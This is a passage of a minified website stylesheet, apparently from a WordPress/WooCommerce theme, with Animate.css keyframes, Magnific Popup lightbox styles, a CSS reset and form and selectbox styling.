slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(-48px);-ms-transform:scale(.475) translateX(-48px);transform:scale(.475) translateX(-48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;transform-origin:center bottom}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale(.475) translateY(-60px);-ms-transform:scale(.475) translateY(-60px);transform:scale(.475) translateY(-60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(2000px);-ms-transform:scale(.1) translateY(2000px);transform:scale(.1) translateY(2000px);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale(.475) translateX(42px);-ms-transform:scale(.475) translateX(42px);transform:scale(.475) translateX(42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale(.475) translateX(-42px);-ms-transform:scale(.475) translateX(-42px);transform:scale(.475) translateX(-42px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateX(2000px);-ms-transform:scale(.1) translateX(2000px);transform:scale(.1) translateX(2000px);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;transform-origin:center top}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:linear;animation-timing-function:linear}100%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{height:100%}html.m-modal-active,html.m-modal-active body{overflow:hidden;-webkit-overflow-scrolling:touch}body{position:relative;margin:0;font:16px/1.5em "Source Sans Pro",Arial,sans-serif;font-weight:300;-webkit-font-smoothing:antialiased;-ms-word-wrap:break-word;word-wrap:break-word}a,a:active,a:focus,a:hover{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;text-decoration:none;outline:0}a{border-bottom:1px solid transparent}code{font-family:monospace}button{background:0 0;cursor:pointer;outline:0}strong{font-weight:700}em{font-style:italic}input,select,textarea{font-family:"Source Sans Pro",Arial,sans-serif;font-size:16px;outline:0;font-weight:300}select{cursor:pointer}img{max-width:100%}s{text-decoration:line-through}ins{text-decoration:none}#ship-to-different-address .checkout-input label,.c-button,.checkout label,.default-form label,.header-cart a,.header-menu>ul>li>span,.header-search .search-toggle,.m-secondary-font,.various-content h1,.various-content h2,.various-content h3,.various-content h4,.various-content h5,.woocommerce .product .product_title,.wpcf7-form label,table th{font-family:Montserrat,Arial,sans-serif}.various-content section{margin-bottom:10px}.various-content section:after{display:table;clear:both;height:0;content:''}.various-content p{margin-bottom:24px;line-height:1.5em}.various-content h1{position:relative;margin-bottom:24px;padding-left:15px;font-size:1.875em;line-height:normal;font-weight:700;text-transform:uppercase;font-size:2.25em}.various-content h1:before{content:'';display:block;position:absolute;left:0;top:9px;width:5px;height:21px}.various-content h1:before{top:10px;height:25px}.various-content h2{position:relative;margin-bottom:24px;padding-left:15px;font-size:1.875em;line-height:normal;font-weight:700;text-transform:uppercase}.various-content h2:before{content:'';display:block;position:absolute;left:0;top:9px;width:5px;height:21px}.various-content h3{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}.various-content h4{margin-bottom:24px;font-size:1.125em;line-height:normal;font-weight:700}.various-content h5{margin-bottom:12px;font-size:1em;line-height:normal;font-weight:700}.various-content h6{margin-bottom:12px;font-size:1em;line-height:normal;font-weight:400}.various-content dl{margin-bottom:24px}.various-content dl>dt{font-weight:700}.various-content ul{margin-bottom:24px}.various-content ul>li{position:relative;margin-top:10px;padding-left:15px}.various-content ul>li:first-child{margin-top:0}.various-content ul>li:before{content:'';display:block;position:absolute;top:10px;left:0;width:6px;height:6px}.various-content ul ol,.various-content ul ul{margin:10px 0 0 0}.various-content ol{margin-bottom:24px}.various-content ol>li{position:relative;margin-top:10px;list-style-type:decimal;list-style-position:inside}.various-content ol>li:first-child{margin-top:0}.various-content ol ol,.various-content ol ul{margin:10px 0 0 20px}.various-content .tablepress,.various-content table{margin-bottom:24px;width:100%;border-collapse:collapse}.various-content .tablepress th,.various-content table th{padding:15px;font-weight:700;text-align:left;text-transform:uppercase;border-bottom:1px solid transparent;border:0}.various-content .tablepress th.textalign-right,.various-content table th.textalign-right{text-align:right}.various-content .tablepress td,.various-content table td{padding:15px;border:0;border-top:1px solid transparent;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.various-content blockquote{margin-bottom:24px;padding-left:20px;font-style:italic;border-left:2px solid transparent}.various-content address{margin-bottom:24px}.various-content pre{font-family:monospace,sans-serif}.various-content var{font-weight:700;font-style:italic}.various-content>:last-child{margin-bottom:0}.various-content>.aq-template-wrapper{margin-bottom:24px}.heading-2{position:relative;margin-bottom:24px;padding-left:15px;font-size:1.875em;line-height:normal;font-weight:700;text-transform:uppercase}.heading-2:before{content:'';display:block;position:absolute;left:0;top:9px;width:5px;height:21px}.heading-2.m-small{font-size:1.5em}.heading-2.m-small:before{top:9px;height:17px}.heading-3{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}.default-form label,.woocommerce form label,.wpcf7-form label{display:block;margin-bottom:3px;font-size:.875em;text-transform:uppercase}.default-form .selectbox-input .toggle,.default-form input,.default-form select,.default-form textarea,.woocommerce form .selectbox-input .toggle,.woocommerce form input,.woocommerce form select,.woocommerce form textarea,.wpcf7-form .selectbox-input .toggle,.wpcf7-form input,.wpcf7-form select,.wpcf7-form textarea{position:relative;padding:11px 15px;width:100%;max-width:700px;border:0;border-radius:5px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.default-form input.m-type-2,.default-form select.m-type-2,.default-form textarea.m-type-2,.woocommerce form input.m-type-2,.woocommerce form select.m-type-2,.woocommerce form textarea.m-type-2,.wpcf7-form input.m-type-2,.wpcf7-form select.m-type-2,.wpcf7-form textarea.m-type-2{border:1px solid transparent;padding:10px 14px}.default-form textarea,.woocommerce form textarea,.wpcf7-form textarea{max-width:100%;height:142px}.default-form .form-row,.woocommerce form .form-row,.wpcf7-form .form-row{margin:0 0 24px 0;padding:0}.default-form .form-field,.woocommerce form .form-field,.wpcf7-form .form-field{margin-bottom:24px}.default-form .form-field-title,.woocommerce form .form-field-title,.wpcf7-form .form-field-title{display:block;margin-bottom:3px;font-size:.875em;text-transform:uppercase;font-weight:400}.default-form p,.woocommerce form p,.wpcf7-form p{margin-bottom:24px;line-height:1.5em}.default-form .datepicker-input,.woocommerce form .datepicker-input,.wpcf7-form .datepicker-input{position:relative;width:100%}.default-form .datepicker-input:after,.woocommerce form .datepicker-input:after,.wpcf7-form .datepicker-input:after{content:"\f073";display:block;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:12px;right:15px;font-size:19px}.default-form input[type=checkbox],.woocommerce form input[type=checkbox],.wpcf7-form input[type=checkbox]{width:auto}.default-form .checkbox-list,.woocommerce form .checkbox-list,.wpcf7-form .checkbox-list{list-style-type:none;margin:0;padding:0;margin-top:8px}.default-form .checkbox-list>li,.woocommerce form .checkbox-list>li,.wpcf7-form .checkbox-list>li{list-style-type:none;margin:0;padding:0}.default-form .checkbox-list>li:before,.woocommerce form .checkbox-list>li:before,.wpcf7-form .checkbox-list>li:before{content:none}.default-form .checkbox-list>li,.woocommerce form .checkbox-list>li,.wpcf7-form .checkbox-list>li{display:inline-block;margin-right:20px}.default-form .checkbox-input input,.woocommerce form .checkbox-input input,.wpcf7-form .checkbox-input input{display:none;width:auto}.default-form .checkbox-input label,.woocommerce form .checkbox-input label,.wpcf7-form .checkbox-input label{display:inline-block;position:relative;padding-left:22px;text-transform:none;font-weight:300;cursor:pointer}.default-form .checkbox-input label:before,.woocommerce form .checkbox-input label:before,.wpcf7-form .checkbox-input label:before{content:'\f096';position:absolute;top:2px;left:0;font-size:18px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.default-form .checkbox-input.m-checked label:before,.woocommerce form .checkbox-input.m-checked label:before,.wpcf7-form .checkbox-input.m-checked label:before{content:'\f046'}.default-form .selectbox-input,.woocommerce form .selectbox-input,.wpcf7-form .selectbox-input{position:relative;max-width:700px}.default-form .selectbox-input>select,.woocommerce form .selectbox-input>select,.wpcf7-form .selectbox-input>select{display:none}.default-form .selectbox-input .toggle,.woocommerce form .selectbox-input .toggle,.wpcf7-form .selectbox-input .toggle{position:relative;text-align:left}.default-form .selectbox-input .toggle.m-active,.woocommerce form .selectbox-input .toggle.m-active,.wpcf7-form .selectbox-input .toggle.m-active{border-radius:5px 5px 0 0}.default-form .selectbox-input .toggle:after,.woocommerce form .selectbox-input .toggle:after,.wpcf7-form .selectbox-input .toggle:after{content:'\f078';position:absolute;top:13px;right:12px;font-size:19px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.default-form .selectbox-input .toggle.m-active:after,.woocommerce form .selectbox-input .toggle.m-active:after,.wpcf7-form .selectbox-input .toggle.m-active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.default-form .selectbox-input .fake-selectbox,.woocommerce form .selectbox-input .fake-selectbox,.wpcf7-form .selectbox-input .fake-selectbox{list-style-type:none;margin:0;padding:0;position:absolute;top:100%;right:0;left:0;padding-bottom:5px;max-height:200px;border-radius:0 0 5px 5px;z-index:30;overflow:auto}.default-form .selectbox-input .fake-selectbox>li,.woocommerce form .selectbox-input .fake-selectbox>li,.wpcf7-form .selectbox-input .fake-selectbox>li{list-style-type:none;margin:0;padding:0}.default-form .selectbox-input .fake-selectbox>li:before,.woocommerce form .selectbox-input .fake-selectbox>li:before,.wpcf7-form .selectbox-input .fake-selectbox>li:before{content:none}.default-form .selectbox-input .fake-selectbox>li,.woocommerce form .selectbox-input .fake-selectbox>li,.wpcf7-form .selectbox-input .fake-selectbox>li{padding:5px 15px;cursor:pointer;-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.default-form .selectbox-input.m-small,.woocommerce form 